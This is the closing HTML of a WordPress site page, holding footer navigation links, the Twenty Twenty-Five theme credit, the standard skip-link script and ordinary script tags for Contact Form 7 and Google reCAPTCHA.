				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-2 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-3 wp-block-navigation-is-layout-flex" aria-label=""><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-16 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://tcert.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tcert.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/tcert.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf45qMUAAAAABjCubvJTHdZpGSAAfZM77C3po7j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://tcert.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf45qMUAAAAABjCubvJTHdZpGSAAfZM77C3po7j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://tcert.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://tcert.net/wp-content/plugins/jannah-extensions/shortcodes/assets/js/scripts.js?ver=6.7.4" id="jannah-extensions-shortcodes-scripts-js"></script>
<script></script></body>
</html>
